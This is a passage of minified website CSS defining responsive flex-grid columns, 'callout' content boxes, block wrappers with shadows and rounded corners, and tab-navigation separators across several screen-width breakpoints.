15) * ((100vw - 639px)/ (1200 - 639)))}.callout>.callout-inner,[class*=callout-]>.callout-inner{padding:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.flex-wpr.flex-7-col .flex-item,.flex.flex-7-col .flex-item{margin-bottom:30px}}@media (min-width:639px) and (max-width:960px){.campaign .flex-wpr.flex-7-col .flex-item,.campaign .flex.flex-7-col .flex-item{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .flex-wpr.flex-7-col .flex-item,.campaign .flex.flex-7-col .flex-item{margin-bottom:30px}}@media (max-width:639px){.flex-wpr.flex-mob-direction-row,.flex.flex-mob-direction-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.flex-wpr.flex-mob-direction-column,.flex.flex-mob-direction-column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.flex-wpr.flex-mob-justify-between,.flex.flex-mob-justify-between{-webkit-box-pack:justify!important;-webkit-justify-content:space-between!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.flex-wpr.flex-mob-justify-center,.flex.flex-mob-justify-center{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.flex-wpr.flex-mob-justify-around,.flex.flex-mob-justify-around{-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}.flex-wpr.flex-mob-justify-start,.flex.flex-mob-justify-start{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.flex-wpr.flex-mob-justify-end,.flex.flex-mob-justify-end{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.flex-wpr.flex-mob-align-start,.flex.flex-mob-align-start{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.flex-wpr.flex-mob-align-end,.flex.flex-mob-align-end{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.flex-wpr.flex-mob-align-center,.flex.flex-mob-align-center{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.flex-wpr.flex-mob-align-stretch,.flex.flex-mob-align-stretch{-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.flex-wpr.flex-mob-wrap,.flex.flex-mob-wrap{-webkit-flex-wrap:wrap!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-wpr.flex-mob-nowrap,.flex.flex-mob-nowrap{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.flex-wpr.flex-mob-2-col .flex-item,.flex.flex-mob-2-col .flex-item{-webkit-box-flex:0;-webkit-flex:0 1 50%;-ms-flex:0 1 50%;flex:0 1 50%;margin-bottom:15px}}@media (max-width:639px) and (min-width:639px) and (max-width:1200px){.flex-wpr.flex-mob-2-col .flex-item,.flex.flex-mob-2-col .flex-item{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (max-width:639px) and (min-width:1200px){.flex-wpr.flex-mob-2-col .flex-item,.flex.flex-mob-2-col .flex-item{margin-bottom:30px}}@media (max-width:639px) and (min-width:639px) and (max-width:960px){.campaign .flex-wpr.flex-mob-2-col .flex-item,.campaign .flex.flex-mob-2-col .flex-item{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (max-width:639px) and (min-width:960px){.campaign .flex-wpr.flex-mob-2-col .flex-item,.campaign .flex.flex-mob-2-col .flex-item{margin-bottom:30px}}@media (max-width:639px){.flex-wpr.flex-mob-3-col .flex-item,.flex.flex-mob-3-col .flex-item{-webkit-box-flex:0;-webkit-flex:0 1 33.33333%;-ms-flex:0 1 33.33333%;flex:0 1 33.33333%;margin-bottom:15px}}@media (max-width:639px) and (min-width:639px) and (max-width:1200px){.flex-wpr.flex-mob-3-col .flex-item,.flex.flex-mob-3-col .flex-item{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (max-width:639px) and (min-width:1200px){.flex-wpr.flex-mob-3-col .flex-item,.flex.flex-mob-3-col .flex-item{margin-bottom:30px}}@media (max-width:639px) and (min-width:639px) and (max-width:960px){.campaign .flex-wpr.flex-mob-3-col .flex-item,.campaign .flex.flex-mob-3-col .flex-item{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (max-width:639px) and (min-width:960px){.campaign .flex-wpr.flex-mob-3-col .flex-item,.campaign .flex.flex-mob-3-col .flex-item{margin-bottom:30px}}@media (max-width:639px){.flex-wpr.flex-mob-4-col .flex-item,.flex.flex-mob-4-col .flex-item{-webkit-box-flex:0;-webkit-flex:0 1 25%;-ms-flex:0 1 25%;flex:0 1 25%;-webkit-flex-basis:calc(20% - 10px);-ms-flex-preferred-size:calc(20% - 10px);flex-basis:calc(20% - 10px);margin-bottom:15px}}@media (max-width:639px) and (min-width:639px) and (max-width:1200px){.flex-wpr.flex-mob-4-col .flex-item,.flex.flex-mob-4-col .flex-item{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (max-width:639px) and (min-width:1200px){.flex-wpr.flex-mob-4-col .flex-item,.flex.flex-mob-4-col .flex-item{margin-bottom:30px}}@media (max-width:639px) and (min-width:639px) and (max-width:960px){.campaign .flex-wpr.flex-mob-4-col .flex-item,.campaign .flex.flex-mob-4-col .flex-item{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (max-width:639px) and (min-width:960px){.campaign .flex-wpr.flex-mob-4-col .flex-item,.campaign .flex.flex-mob-4-col .flex-item{margin-bottom:30px}}@media (max-width:639px){.flex-wpr.flex-mob-5-col .flex-item,.flex.flex-mob-5-col .flex-item{-webkit-box-flex:0;-webkit-flex:0 1 20%;-ms-flex:0 1 20%;flex:0 1 20%;margin-bottom:15px}}@media (max-width:639px) and (min-width:639px) and (max-width:1200px){.flex-wpr.flex-mob-5-col .flex-item,.flex.flex-mob-5-col .flex-item{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (max-width:639px) and (min-width:1200px){.flex-wpr.flex-mob-5-col .flex-item,.flex.flex-mob-5-col .flex-item{margin-bottom:30px}}@media (max-width:639px) and (min-width:639px) and (max-width:960px){.campaign .flex-wpr.flex-mob-5-col .flex-item,.campaign .flex.flex-mob-5-col .flex-item{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (max-width:639px) and (min-width:960px){.campaign .flex-wpr.flex-mob-5-col .flex-item,.campaign .flex.flex-mob-5-col .flex-item{margin-bottom:30px}}@media (max-width:639px){.flex-wpr.flex-mob-6-col .flex-item,.flex.flex-mob-6-col .flex-item{-webkit-box-flex:0;-webkit-flex:0 1 16.6666666667%;-ms-flex:0 1 16.6666666667%;flex:0 1 16.6666666667%;margin-bottom:15px}}@media (max-width:639px) and (min-width:639px) and (max-width:1200px){.flex-wpr.flex-mob-6-col .flex-item,.flex.flex-mob-6-col .flex-item{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (max-width:639px) and (min-width:1200px){.flex-wpr.flex-mob-6-col .flex-item,.flex.flex-mob-6-col .flex-item{margin-bottom:30px}}@media (max-width:639px) and (min-width:639px) and (max-width:960px){.campaign .flex-wpr.flex-mob-6-col .flex-item,.campaign .flex.flex-mob-6-col .flex-item{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (max-width:639px) and (min-width:960px){.campaign .flex-wpr.flex-mob-6-col .flex-item,.campaign .flex.flex-mob-6-col .flex-item{margin-bottom:30px}}@media (max-width:639px){.flex-wpr.flex-mob-7-col .flex-item,.flex.flex-mob-7-col .flex-item{-webkit-box-flex:0;-webkit-flex:0 1 14.2857142857%;-ms-flex:0 1 14.2857142857%;flex:0 1 14.2857142857%;margin-bottom:15px}}@media (max-width:639px) and (min-width:639px) and (max-width:1200px){.flex-wpr.flex-mob-7-col .flex-item,.flex.flex-mob-7-col .flex-item{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (max-width:639px) and (min-width:1200px){.flex-wpr.flex-mob-7-col .flex-item,.flex.flex-mob-7-col .flex-item{margin-bottom:30px}}@media (max-width:639px) and (min-width:639px) and (max-width:960px){.campaign .flex-wpr.flex-mob-7-col .flex-item,.campaign .flex.flex-mob-7-col .flex-item{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (max-width:639px) and (min-width:960px){.campaign .flex-wpr.flex-mob-7-col .flex-item,.campaign .flex.flex-mob-7-col .flex-item{margin-bottom:30px}}.flex .callout,.flex-wpr .callout{-webkit-box-flex:1;-webkit-flex:1 auto;-ms-flex:1 auto;flex:1 auto;height:auto}.col-wpr:after,.col-wpr:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.date-row:after,.date-row:before,.field-row:after,.field-row:before,.grid-wpr:after,.grid-wpr:before,.row:after,.row:before,.tag-selector-wpr .tag-selector-inner .tag-bar:after,.tag-selector-wpr .tag-selector-inner .tag-bar:before{display:block;content:""}.callout-white>.callout-inner{background:#fff;color:#252525}.callout-blue>.callout-inner{background:#006AC3;color:#fff}.callout-grey>.callout-inner{background:#eaeaea;color:#252525}.callout{border:1px solid #c4c8cc;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;background-color:#fff;overflow:hidden;margin-top:15px;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){.callout{margin-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)));margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.callout>.callout-inner,[class*=callout-]>.callout-inner{padding:20px}.callout{margin-top:30px;margin-bottom:30px}}@media (min-width:639px) and (max-width:960px){.campaign .callout>.callout-inner,.campaign [class*=callout-]>.callout-inner{padding:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)))}.campaign .callout{margin-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)));margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .callout>.callout-inner,.campaign [class*=callout-]>.callout-inner{padding:20px}.campaign .callout{margin-top:30px;margin-bottom:30px}}.callout.callout-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-webkit-flex-direction:column-reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.callout:first-child{margin-top:0}.callout:last-child{margin-bottom:0}.callout.half-img,.callout.onethird-img,.callout.twothirds-img{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-webkit-flex-direction:row!important;-ms-flex-direction:row!important;flex-direction:row!important}.callout.half-img.callout-reverse,.callout.onethird-img.callout-reverse,.callout.twothirds-img.callout-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-webkit-flex-direction:row-reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}@media (max-width:639px){.callout.half-img,.callout.onethird-img,.callout.twothirds-img{display:block}.callout.half-img .callout-content,.callout.half-img .callout-img,.callout.onethird-img .callout-content,.callout.onethird-img .callout-img,.callout.twothirds-img .callout-content,.callout.twothirds-img .callout-img{width:100%!important;max-width:100%}}.callout.horizontal{width:100%;-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-webkit-flex-direction:row!important;-ms-flex-direction:row!important;flex-direction:row!important}.callout.horizontal.callout-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-webkit-flex-direction:row-reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.callout.horizontal .callout-img{width:241px}@media (min-width:639px) and (max-width:1200px){.callout.horizontal .callout-img{width:calc(241px + (370 - 241) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.callout.horizontal .callout-img{width:370px}}@media (min-width:639px) and (max-width:960px){.campaign .callout.horizontal .callout-img{width:calc(241px + (370 - 241) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .callout.horizontal .callout-img{width:370px}}.grid-half .callout.horizontal .callout-img{width:141px}@media (min-width:639px) and (max-width:1200px){.grid-half .callout.horizontal .callout-img{width:calc(141px + (270 - 141) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.grid-half .callout.horizontal .callout-img{width:270px}}@media (min-width:639px) and (max-width:960px){.campaign .grid-half .callout.horizontal .callout-img{width:calc(141px + (270 - 141) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .grid-half .callout.horizontal .callout-img{width:270px}}.callout.horizontal.minor{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-webkit-flex-direction:row!important;-ms-flex-direction:row!important;flex-direction:row!important}.callout.horizontal.minor .callout-img{min-height:100px;width:50px}@media (min-width:639px) and (max-width:1200px){.callout.horizontal.minor .callout-img{width:calc(50px + (100 - 50) * ((100vw - 639px)/ (1200 - 639)))}.callout .callout-title{padding:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.callout.horizontal.minor .callout-img{width:100px}}@media (min-width:639px) and (max-width:960px){.campaign .callout.horizontal.minor .callout-img{width:calc(50px + (100 - 50) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .callout.horizontal.minor .callout-img{width:100px}}@media (max-width:639px){.callout.horizontal.minor .callout-img{width:100px}}.callout.horizontal .callout-content{width:0}@media (max-width:639px){.callout.horizontal,.callout.horizontal .callout-link{display:block}.callout.horizontal .callout-img{min-height:150px}.callout.horizontal .callout-content,.callout.horizontal .callout-img{width:100%!important}}.callout.half-img .callout-content,.callout.half-img .callout-img{width:50%}.callout.onethird-img .callout-img{width:33.33333%}.callout.onethird-img .callout-content,.callout.twothirds-img .callout-img{width:66.66667%}.callout.twothirds-img .callout-content{width:33.33333%}@media (min-width:1200px){.callout .callout-title{padding:20px}}@media (min-width:639px) and (max-width:960px){.campaign .callout .callout-title{padding:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .callout .callout-title{padding:20px}}.callout .callout-img{min-height:150px;width:100%;background-size:cover;background-repeat:no-repeat;background-position:top center;margin-bottom:0}.callout .callout-img img{width:100%}.callout .callout-content,.callout .callout-inner{position:relative;width:100%;padding:15px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-flex:1;-webkit-flex:1 auto;-ms-flex:1 auto;flex:1 auto}.callout .callout-content .callout-img,.callout .callout-content .content-img,.callout .callout-inner .callout-img,.callout .callout-inner .content-img{display:inherit;margin-top:15px;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){.callout .callout-content,.callout .callout-inner{padding:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)))}.callout .callout-content .callout-img,.callout .callout-content .content-img,.callout .callout-inner .callout-img,.callout .callout-inner .content-img{margin-top:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)));margin-bottom:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.callout .callout-content,.callout .callout-inner{padding:20px}.callout .callout-content .callout-img,.callout .callout-content .content-img,.callout .callout-inner .callout-img,.callout .callout-inner .content-img{margin-top:20px}}@media (min-width:639px) and (max-width:960px){.campaign .callout .callout-content,.campaign .callout .callout-inner{padding:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)))}.campaign .callout .callout-content .callout-img,.campaign .callout .callout-content .content-img,.campaign .callout .callout-inner .callout-img,.campaign .callout .callout-inner .content-img{margin-top:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .callout .callout-content,.campaign .callout .callout-inner{padding:20px}.campaign .callout .callout-content .callout-img,.campaign .callout .callout-content .content-img,.campaign .callout .callout-inner .callout-img,.campaign .callout .callout-inner .content-img{margin-top:20px}}.alert .alert-content .callout .callout-content .callout-img+.alert-title,.alert .alert-content .callout .callout-content .content-img+.alert-title,.alert .alert-content .callout .callout-inner .callout-img+.alert-title,.alert .alert-content .callout .callout-inner .content-img+.alert-title,.callout .callout-content .alert .alert-content .callout-img+.alert-title,.callout .callout-content .alert .alert-content .content-img+.alert-title,.callout .callout-content .callout-img+h1,.callout .callout-content .callout-img+h2,.callout .callout-content .callout-img+h3,.callout .callout-content .callout-img+h4,.callout .callout-content .callout-img+h5,.callout .callout-content .callout-img:first-child,.callout .callout-content .content-img+h1,.callout .callout-content .content-img+h2,.callout .callout-content .content-img+h3,.callout .callout-content .content-img+h4,.callout .callout-content .content-img+h5,.callout .callout-content .content-img:first-child,.callout .callout-content .notice .callout-img+.notice-title,.callout .callout-content .notice .content-img+.notice-title,.callout .callout-inner .alert .alert-content .callout-img+.alert-title,.callout .callout-inner .alert .alert-content .content-img+.alert-title,.callout .callout-inner .callout-img+h1,.callout .callout-inner .callout-img+h2,.callout .callout-inner .callout-img+h3,.callout .callout-inner .callout-img+h4,.callout .callout-inner .callout-img+h5,.callout .callout-inner .callout-img:first-child,.callout .callout-inner .content-img+h1,.callout .callout-inner .content-img+h2,.callout .callout-inner .content-img+h3,.callout .callout-inner .content-img+h4,.callout .callout-inner .content-img+h5,.callout .callout-inner .content-img:first-child,.callout .callout-inner .notice .callout-img+.notice-title,.callout .callout-inner .notice .content-img+.notice-title,.notice .callout .callout-content .callout-img+.notice-title,.notice .callout .callout-content .content-img+.notice-title,.notice .callout .callout-inner .callout-img+.notice-title,.notice .callout .callout-inner .content-img+.notice-title{margin-top:0}@media (min-width:1200px){.callout .callout-content .callout-img,.callout .callout-content .content-img,.callout .callout-inner .callout-img,.callout .callout-inner .content-img{margin-bottom:20px}}@media (min-width:639px) and (max-width:960px){.campaign .callout .callout-content .callout-img,.campaign .callout .callout-content .content-img,.campaign .callout .callout-inner .callout-img,.campaign .callout .callout-inner .content-img{margin-bottom:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .callout .callout-content .callout-img,.campaign .callout .callout-content .content-img,.campaign .callout .callout-inner .callout-img,.campaign .callout .callout-inner .content-img{margin-bottom:20px}}.callout .callout-content .callout-img:last-child,.callout .callout-content .content-img:last-child,.callout .callout-inner .callout-img:last-child,.callout .callout-inner .content-img:last-child{margin-bottom:0}.callout .callout-content .callout-copy,.callout .callout-inner .callout-copy{margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){.callout .callout-content .callout-copy,.callout .callout-inner .callout-copy{margin-bottom:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.callout .callout-content .callout-copy,.callout .callout-inner .callout-copy{margin-bottom:20px}}@media (min-width:639px) and (max-width:960px){.campaign .callout .callout-content .callout-copy,.campaign .callout .callout-inner .callout-copy{margin-bottom:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .callout .callout-content .callout-copy,.campaign .callout .callout-inner .callout-copy{margin-bottom:20px}}.callout .callout-content .callout-copy:last-child,.callout .callout-inner .callout-copy:last-child{margin-bottom:0}.callout .callout-content>.callout-link,.callout .callout-inner>.callout-link{width:100%;text-align:right;margin-top:auto;border-top:1px solid #c4c8cc;padding-top:15px}@media (min-width:639px) and (max-width:1200px){.callout .callout-content>.callout-link,.callout .callout-inner>.callout-link{padding-top:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.callout .callout-content>.callout-link,.callout .callout-inner>.callout-link{padding-top:20px}}@media (min-width:639px) and (max-width:960px){.campaign .callout .callout-content>.callout-link,.campaign .callout .callout-inner>.callout-link{padding-top:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .callout .callout-content>.callout-link,.campaign .callout .callout-inner>.callout-link{padding-top:20px}}.callout .callout-content>.callout-link a,.callout .callout-inner>.callout-link a{display:inline-block}.callout .callout-content>.callout-link.no-border,.callout .callout-inner>.callout-link.no-border{border:none;padding-top:0}.callout>.callout-link{text-align:right;margin-top:auto;border-top:1px solid #c4c8cc;padding-top:15px;padding-bottom:15px;margin-left:15px;margin-right:15px}@media (min-width:639px) and (max-width:1200px){.callout>.callout-link{padding-top:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)));padding-bottom:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)));margin-left:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)));margin-right:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.callout>.callout-link{padding-top:20px;padding-bottom:20px;margin-left:20px;margin-right:20px}}@media (min-width:639px) and (max-width:960px){.campaign .callout>.callout-link{padding-top:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)));padding-bottom:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)));margin-left:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)));margin-right:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .callout>.callout-link{padding-top:20px;padding-bottom:20px;margin-left:20px;margin-right:20px}}.callout>.callout-link a{display:block}.callout>.callout-link.no-border{border:none;padding-top:0}.block-wpr{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;background-color:#fff;overflow:hidden}.block-wpr>.block-inner{padding:15px}.block-wpr>.block-img{margin-top:auto;height:200px}.block-wpr.drop-shadow,.callout.drop-shadow{-webkit-box-shadow:0 2px 24px 0 rgba(0,0,0,.07);box-shadow:0 2px 24px 0 rgba(0,0,0,.07)}.block-wpr.drop-shadow.top-line-blue,.callout.drop-shadow.top-line-blue{-webkit-box-shadow:inset 0 4px 0 0 #006ac3,0 2px 24px 0 rgba(0,0,0,.07);box-shadow:inset 0 4px 0 0 #006ac3,0 2px 24px 0 rgba(0,0,0,.07)}.block-wpr.top-line-blue,.callout.top-line-blue{-webkit-box-shadow:inset 0 4px 0 0 #006ac3;box-shadow:inset 0 4px 0 0 #006ac3}.block-wpr.top-line-blue.with-borders,.callout.top-line-blue.with-borders{border-top:none!important}.block-wpr.rounded-corners,.callout.rounded-corners{border-radius:8px}.block-wpr.rounded-corners-dbl,.callout.rounded-corners-dbl{border-radius:16px}.block-wpr.with-borders,.callout.with-borders{border:1px solid #c4c8cc}.block-wpr.bg-cool-white.with-borders,.callout.bg-cool-white.with-borders{border:1px solid #e7eef1}.callout .section-tabs .tab-nav li.active+li:before,.callout .section-tabs .tab-nav li.active:before,.callout .section-tabs .tab-nav li:before,.callout .tabs .tab-nav li.active+li:before,.callout .tabs .tab-nav li.active:before,.callout .tabs .tab-nav li:before,.section-tabs .tab-nav li:before,.tabs .tab-nav li:before,section.section-tabs>.section-inner>.tab-nav li.active+li:before,section.section-tabs>.section-inner>.tab-nav li.active:before,section.section-tabs>.section-inner>.tab-nav li:before{content:"";display:inline-block;width:1px;background-color:#c4c8cc;position:absolute;top:0;left:0;bottom:0;margin-top:15px;margin-bottom:10px}.section-tabs .tab-nav li.active+li:before,.section-tabs .tab-nav li.active:before,.section-tabs .tab-nav li:first-child:before,.tabs .tab-nav li.active+li:before,.tabs .tab-nav li.active:before,.tabs .tab-nav li:first-child:before{content:none}@media (min-width:639px) and (max-width:1200px){.block-wpr>.block-inner{padding:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)))}.block-wpr>.block-img{height:calc(200px + (400 - 200) * ((100vw - 639px)/ (1200 - 639)))}.callout .section-tabs .tab-nav li.active+li:before,.callout .section-tabs .tab-nav li.active:before,.callout .section-tabs .tab-nav li:before,.callout .tabs .tab-nav li.active+li:before,.callout .tabs .tab-nav li.active:before,.callout .tabs .tab-nav li:before,.section-tabs .tab-nav li:before,.tabs .tab-nav li:before,section.section-tabs>.section-inner>.tab-nav li.active+li:before,section.section-tabs>.section-inner>.tab-nav li.active:before,section.section-tabs>.section-inner>.tab-nav li:before{margin-top:calc(15px + (15 - 15) * ((100vw - 639px)/ (1200 - 639)));margin-bottom:calc(10px + (15 - 10) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.block-wpr>.block-inner{padding:20px}.block-wpr>.block-img{height:400px}.callout .section-tabs .tab-nav li.active+li:before,.callout .section-tabs .tab-nav li.active:before,.callout .section-tabs .tab-nav li:before,.callout .tabs .tab-nav li.active+li:before,.callout .tabs .tab-nav li.active:before,.callout .tabs .tab-nav li:before,.section-tabs .tab-nav li:before,.tabs .tab-nav li:before,section.section-tabs>.section-inner>.tab-nav li.active+li:before,section.section-tabs>.section-inner>.tab-nav li.active:before,section.section-tabs>.section-inner>.tab-nav li:before{margin-top:15px;margin-bottom:15px}}@media (min-width:639px) and (max-width:960px){.campaign .block-wpr>.block-inner{padding:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)))}.campaign .block-wpr>.block-img{height:calc(200px + (400 - 200) * ((100vw - 639px)/ (960 - 639)))}.callout .section-tabs .tab-nav .campaign li.active+li:before,.callout .section-tabs .tab-nav .campaign li.active:before,.callout .tabs .tab-nav .campaign li.active+li:before,.callout .tabs .tab-nav .campaign li.active:before,.campaign .callout .section-tabs .tab-nav li.active+li:before,.campaign .callout .section-tabs .tab-nav li.active:before,.campaign .callout .tabs .tab-nav li.active+li:before,.campaign .callout .tabs .tab-nav li.active:before,.campaign .section-tabs .tab-nav li:before,.campaign .tabs .tab-nav li:before,.campaign section.section-tabs>.section-inner>.tab-nav li.active+li:before,.campaign section.section-tabs>.section-inner>.tab-nav li:before,.section-tabs .tab-nav .campaign li:before,.tabs .tab-nav .campaign li:before,section.section-tabs>.section-inner>.tab-nav .campaign li.active+li:before,section.section-tabs>.section-inner>.tab-nav .campaign li:before{margin-top:calc(15px + (15 - 15) * ((100vw - 639px)/ (960 - 639)));margin-bottom:calc(10px + (15 - 10) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .block-wpr>.block-inner{padding:20px}.campaign .block-wpr>.block-img{height:400px}.callout .section-tabs .tab-nav .campaign li.active+li:before,.callout .section-tabs .tab-nav .campaign li.active:before,.callout .tabs .tab-nav .campaign li.active+li:before,.callout .tabs .tab-nav .campaign li.active:before,.campaign .callout .section-tabs .tab-nav li.active+li:before,.campaign .callout .section-tabs .tab-nav li.active:before,.campaign .callout .tabs .tab-nav li.active+li:before,.campaign .callout .tabs .tab-nav li.active:before,.campaign .section-tabs .tab-nav li:before,.campaign .tabs .tab-nav li:before,.campaign section.section-tabs>.section-inner>.tab-nav li.active+li:before,.campaign section.section-tabs>.section-inner>.tab-nav li:before,.section-tabs .tab-nav .campaign li:before,.tabs .tab-nav .campaign li:before,section.section-tabs>.section-inner>.tab-nav .campaign li.active+li:before,section.section-tabs>.section-inner>.tab-nav .campaign li:before{margin-top:15px;margin-bottom:15px}}.callout .section-tabs .tab-nav li.active+li:before,.callout .section-tabs .tab-nav li.active:before,.callout .section-tabs .tab-nav li:before,.callout .tabs .tab-nav li.active+li:before,.callout .tabs .tab-nav li.active:before,.callout .tabs .tab-nav li:before,.callout section.section-tabs>.section-inner>.tab-nav li.active+li:before,.callout section.section-tabs>.section-inner>.tab-nav li:before,.section-tabs .tab-nav .callout li:before,.tabs .tab-nav .callout li:before,section.section-tabs>.section-inner>.tab-nav .callout li.active+li:before,section.section-tabs>.section-inner>.tab-nav .callout li:before{margin-top:15px}@media (min-width:639px) and (max-width:1200px){.callout .section-tabs .tab-nav li.active+li:before,.callout .section-tabs .tab-nav li.active:before,.callout .section-tabs .tab-nav li:before,.callout .tabs .tab-nav li.active+li:before,.callout .tabs .tab-nav li.active:before,.callout .tabs .tab-nav li:before,.callout section.section-tabs>.section-inner>.tab-nav li.active+li:before,.callout section.section-tabs>.section-inner>.tab-nav li:before,.section-tabs .tab-nav .callout li:before,.tabs .tab-nav .callout li:before,section.section-tabs>.section-inner>.tab-nav .callout li.active+li:before,section.section-tabs>.section-inner>.tab-nav .callout li:before{margin-top:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.callout .section-tabs .tab-nav li.active+li:before,.callout .section-tabs .tab-nav li.active:before,.callout .section-tabs .tab-nav li:before,.callout .tabs .tab-nav li.active+li:before,.callout .tabs .tab-nav li.active:before,.callout .tabs .tab-nav li:before,.callout section.section-tabs>.section-inner>.tab-nav li.active+li:before,.callout section.section-tabs>.section-inner>.tab-nav li:before,.section-tabs .tab-nav .callout li:before,.tabs .tab-nav .callout li:before,section.section-tabs>.section-inner>.tab-nav .callout li.active+li:before,section.section-tabs>.section-inner>.tab-nav .callout li:before{margin-top:20px}}@media (min-width:639px) and (max-width:960px){.campaign .callout .section-tabs .tab-nav li.active+li:before,.campaign .callout .section-tabs 